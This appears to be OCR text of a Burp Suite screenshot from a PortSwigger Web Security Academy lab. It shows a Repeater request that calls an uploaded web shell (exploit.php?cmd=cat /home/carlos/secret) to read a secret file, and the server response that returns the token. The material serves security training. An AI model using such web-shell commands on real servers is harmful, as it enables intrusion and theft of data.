 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackve
1 × 2 × 3 × +
Send Cancel < > Target: https://0ab800f803106df8805926d500d4004e.web
Request
Pretty Raw Hex Hackvertor \n
1 GET /files/exploit.php?cmd=cat+/home/carlos/secret HTTP/2
2 Host: 0ab800f803106df8805926d500d4004e.web-security-academy.net
3 Cookie: session=4d9p4EmaODdnCUasr3NqrU97r8iZP9Pv
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0ab800f803106df8805926d500d4004e.web-security-academy.net/my-account
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Wed, 04 Oct 2023 03:48:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 43
7
8 <pre>
gAipPE8uVhDXcO4Cbxw3PchNsRmTpc8Y
</pre>